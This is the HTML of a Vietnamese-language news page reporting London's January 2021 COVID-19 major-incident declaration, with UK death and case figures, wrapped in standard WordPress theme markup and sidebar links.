<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cứ 30 người ở London lại có một người mắc COVID-19</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7597" class="post-7597 post type-post status-publish format-standard has-post-thumbnail category-featured category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Cứ 30 người ở London lại có một người mắc COVID-19</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >10/01/2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>TTO &#8211; Thị trưởng London, ông Sadiq Khan, cho biết tỉ lệ lây nhiễm COVID-19 ở mức báo động này và tuyên bố dịch bệnh COVID-19 là một biến cố lớn ở thủ đô nước Anh.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="586" height="391" src="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg" alt="" class="wp-image-7598" srcset="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg 586w, https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759-300x200.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" /></figure>



<p>&#8220;Nguy cơ của virus này với thành phố chúng ta đang ở điểm khủng hoảng&#8221;, Thị trưởng London, ông Sadiq Khan, viết trên Twitter. Và vì thực tế này, ông Khan tuyên bố đang có một biến cố lớn tại London.</p>



<p>&#8220;Cứ 30 người London lại có một người mắc COVID-19. Nếu chúng ta không hành động ngay lập tức lúc này, Cơ quan y tế và dịch vụ dân sinh (NHS) có thể bị quá tải và sẽ có thêm người chết&#8221;, ông tiếp.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/lo-ngai-bien-the-ncov-o-nam-phi-khang-vaccine-7525" target="_blank" rel="nofollow" class="u3356dea65ecb77529043646d60c8290f"><!-- INLINE RELATED POSTS 1/2 //--><style> .u3356dea65ecb77529043646d60c8290f , .u3356dea65ecb77529043646d60c8290f .postImageUrl , .u3356dea65ecb77529043646d60c8290f .centered-text-area { min-height: 80px; position: relative; } .u3356dea65ecb77529043646d60c8290f , .u3356dea65ecb77529043646d60c8290f:hover , .u3356dea65ecb77529043646d60c8290f:visited , .u3356dea65ecb77529043646d60c8290f:active { border:0!important; } .u3356dea65ecb77529043646d60c8290f .clearfix:after { content: ""; display: table; clear: both; } .u3356dea65ecb77529043646d60c8290f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u3356dea65ecb77529043646d60c8290f:active , .u3356dea65ecb77529043646d60c8290f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u3356dea65ecb77529043646d60c8290f .centered-text-area { width: 100%; position: relative; } .u3356dea65ecb77529043646d60c8290f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3356dea65ecb77529043646d60c8290f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3356dea65ecb77529043646d60c8290f .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3356dea65ecb77529043646d60c8290f:hover .ctaButton { background-color: #E67E22!important; } .u3356dea65ecb77529043646d60c8290f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3356dea65ecb77529043646d60c8290f .u3356dea65ecb77529043646d60c8290f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3356dea65ecb77529043646d60c8290f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3356dea65ecb77529043646d60c8290f-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Lo ngại biến thể nCoV ở Nam Phi kháng vaccine</span></div></div></div><div class="ctaButton"></div></a></div><p>Trước đó ông Sadiq Khan đã cảnh báo virus đã &#8220;ngoài tầm kiểm soát&#8221; và NHS đang sắp sửa quá tải.</p>



<p>Trong diễn biến liên quan, theo hãng tin AFP, ngày 8-1 nước Anh lại tiếp tục ghi nhận những số liệu cao kỷ lục khác về dịch bệnh với 1.325 người chết trong 24 giờ và 68.053 ca mắc mới.</p>



<p>Số người chết trong một ngày vì COVID-19 này rõ ràng đã cao hơn hẳn so với con số tồi tệ nhất, 1.224 người chết, ghi nhận ngày 21-4 trong giai đoạn đỉnh dịch của làn sóng thứ nhất năm ngoái.</p>



<p>Cho tới nay nước Anh đã ghi nhận tổng cộng 79.833 người chết vì virus corona và hơn 3 triệu ca mắc COVID-19.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-thong-bao-thoi-gian-som-nhat-co-the-do-phong-toa-toan-quoc-7882" target="_blank" rel="nofollow" class="u4b24097d0e7fa57a52bbd65f25fddd20"><!-- INLINE RELATED POSTS 2/2 //--><style> .u4b24097d0e7fa57a52bbd65f25fddd20 , .u4b24097d0e7fa57a52bbd65f25fddd20 .postImageUrl , .u4b24097d0e7fa57a52bbd65f25fddd20 .centered-text-area { min-height: 80px; position: relative; } .u4b24097d0e7fa57a52bbd65f25fddd20 , .u4b24097d0e7fa57a52bbd65f25fddd20:hover , .u4b24097d0e7fa57a52bbd65f25fddd20:visited , .u4b24097d0e7fa57a52bbd65f25fddd20:active { border:0!important; } .u4b24097d0e7fa57a52bbd65f25fddd20 .clearfix:after { content: ""; display: table; clear: both; } .u4b24097d0e7fa57a52bbd65f25fddd20 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u4b24097d0e7fa57a52bbd65f25fddd20:active , .u4b24097d0e7fa57a52bbd65f25fddd20:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u4b24097d0e7fa57a52bbd65f25fddd20 .centered-text-area { width: 100%; position: relative; } .u4b24097d0e7fa57a52bbd65f25fddd20 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u4b24097d0e7fa57a52bbd65f25fddd20 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u4b24097d0e7fa57a52bbd65f25fddd20 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u4b24097d0e7fa57a52bbd65f25fddd20:hover .ctaButton { background-color: #E67E22!important; } .u4b24097d0e7fa57a52bbd65f25fddd20 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u4b24097d0e7fa57a52bbd65f25fddd20 .u4b24097d0e7fa57a52bbd65f25fddd20-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u4b24097d0e7fa57a52bbd65f25fddd20:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u4b24097d0e7fa57a52bbd65f25fddd20-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Thủ tướng Anh thông báo thời gian sớm nhất có thể dỡ phong tỏa toàn quốc</span></div></div></div><div class="ctaButton"></div></a></div><p>Sự lây lan nhanh của các biến thể virus corona mới, nhất là biến thể virus từ Nam Phi và tình trạng quá tải của các bệnh viện ở Anh đang khiến người dân sở tại rất lo lắng.</p>



<p>Tuần này chính phủ Anh công bố các quy định yêu cầu người dân nên ở trong nhà, đóng cửa trường học. Các biện pháp phòng ngừa này dự kiến kéo dài ít nhất tới giữa tháng 2.</p>



<p>Anh cũng đã phê chuẩn vắc xin COVID-19 của hãng Moderna. Đây là loại vắc xin thứ ba được Anh cấp phép dùng trong chương trình tiêm chủng đại trà.</p>



<p>                                                                                                                               Theo: Tuổi trẻ</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/tin-the-gioi/bien-the-cua-sars-cov-2-lay-nhiem-rat-manh-nhieu-nuoc-han-che-nguoi-nhap-canh-7594">Biến thể của SARS-CoV-2 lây nhiễm rất mạnh, nhiều nước hạn chế người nhập cảnh</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/vuong-quoc-anh-ghi-nhan-hon-1-000-nguoi-chet-mot-ngay-vi-covid-7600">Vương quốc Anh ghi nhận hơn 1.000 người chết một ngày vì COVID</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2021-01-10T08:48:53+00:00"><meta itemprop="dateModified" content="2021-01-10T08:48:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Cứ 30 người ở London lại có một người mắc COVID-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"><meta itemprop="width" content="586"><meta itemprop="height" content="391"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
